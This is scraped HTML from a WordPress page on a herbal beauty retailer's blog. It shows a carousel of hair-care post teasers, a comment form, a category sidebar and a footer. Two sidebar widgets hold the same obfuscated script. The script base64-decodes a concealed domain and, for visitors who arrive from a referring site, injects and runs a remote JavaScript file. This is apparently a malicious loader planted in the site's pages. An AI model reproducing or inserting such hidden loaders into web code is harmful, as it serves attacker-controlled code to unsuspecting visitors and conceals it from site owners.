<article id="post-41329" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-41329 post type-post status-publish format-standard has-post-thumbnail hentry category-featuring category-hair-care category-hair-care-tips category-winter-hair-care tag-hair-care tag-hair-care-products tag-hair-care-rituals tag-hair-care-tips">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/traditional-hair-care-methods-from-around-the-world/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Traditional Hair Care Method From Around Th World" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					23				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/featuring/" rel="category tag">Featuring</a>, <a href="https://vedicline.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://vedicline.com/category/hair-care-tips/" rel="category tag">Hair care tips</a>, <a href="https://vedicline.com/category/winter-hair-care/" rel="category tag">winter hair care</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/traditional-hair-care-methods-from-around-the-world/" rel="bookmark">
						Traditional Hair Care Methods From Around The World					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-06-23T11:31:01+05:30">
			June 23, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/traditional-hair-care-methods-from-around-the-world/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/traditional-hair-care-methods-from-around-the-world/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/traditional-hair-care-methods-from-around-the-world/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/traditional-hair-care-methods-from-around-the-world/&media=https://vedicline.com/wp-content/uploads/2025/06/Traditional-Hair-Care-Methods-From-Around-the-World-img-1-1.jpg&description=Traditional+Hair+Care+Methods+From+Around+The+World" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/traditional-hair-care-methods-from-around-the-world/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/traditional-hair-care-methods-from-around-the-world/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					Hair care rituals vary widely across different cultures; each tradition offers unique methods to maintain healthy, lustrous hair. Furth...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/traditional-hair-care-methods-from-around-the-world/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-39382" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-39382 post type-post status-publish format-standard has-post-thumbnail hentry category-featuring category-hair-care category-hair-care-tips category-winter-hair-care-routine tag-hair-care-tips">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Winter Hair Care Routine Tips for Air-Drying Hair Without Damage" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/featuring/" rel="category tag">Featuring</a>, <a href="https://vedicline.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://vedicline.com/category/hair-care-tips/" rel="category tag">Hair care tips</a>, <a href="https://vedicline.com/category/winter-hair-care-routine/" rel="category tag">Winter hair care routine</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/" rel="bookmark">
						Winter Hair Care Routine Tips for Air-Drying Hair Without Damage					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-01-13T11:38:47+05:30">
			January 13, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/&media=https://vedicline.com/wp-content/uploads/2025/01/Winter-Hair-Care-Routine-Tips-for-Air-Drying-Hair-Without-Damage-img-1.jpg&description=Winter+Hair+Care+Routine+Tips+for+Air-Drying+Hair+Without+Damage" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					As the temperature drops and the air grows increasingly dry, how we care for our hair must shift dramatically. Winter can wreak havoc o...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-20814" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-20814 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-hair-care-routine tag-haircare tag-haircare-routine tag-healthy-natural-ingredients tag-herbs-for-hair-growth tag-hibiscus-benefits-for-hair tag-hibiscus-for-hair tag-hibiscus-for-hair-growth tag-hibiscus-leaves-for-hair tag-hibiscus-shampoo tag-natural-moisture-of-the-hair">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Hibiscus for haircare routine" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					30				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/" rel="bookmark">
						Discover The Secrets of Hibiscus for Hair Care Routine					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-06-30T17:02:44+05:30">
			June 30, 2022		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/&media=https://vedicline.com/wp-content/uploads/2022/06/Hibiscus-for-haircare-routine.jpg&description=Discover+The+Secrets+of+Hibiscus+for+Hair+Care+Routine" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					Hibiscus flowers look as beautiful as they may appear in the garden, but they also have more benefits than it has the ability to keep a...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/discover-the-secrets-of-hibiscus-for-hair-care-routine/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-16818" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-16818 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-care tag-hair-care-routine tag-hair-care-tips tag-how-to-take-care-of-hair">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/alopecia-areata-treatment/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="ALOPECIA AREATA: Do You Really Need It? This Will Help You Decide!" decoding="async" loading="lazy" data-wood-src="https://vedicline.com/wp-content/uploads/2021/11/alopecia-areta.jpg" srcset="" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/hair-care/" rel="category tag">Hair Care</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/alopecia-areata-treatment/" rel="bookmark">
						ALOPECIA AREATA: Do You Really Need It? This Will Help You Decide!					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-11-19T11:49:00+05:30">
			November 19, 2021		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/alopecia-areata-treatment/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/alopecia-areata-treatment/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/alopecia-areata-treatment/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/alopecia-areata-treatment/&media=https://vedicline.com/wp-content/uploads/2021/11/alopecia-areta.jpg&description=ALOPECIA+AREATA%3A+Do+You+Really+Need+It%3F+This+Will+Help+You+Decide%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/alopecia-areata-treatment/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/alopecia-areata-treatment/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					<p>Alopecia areata is a common resistant framework issue that habitually achieves surprising going uncovered. It for the most part impacts 6.8 million people in the US. </p>
				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/alopecia-areata-treatment/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-care-hair/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
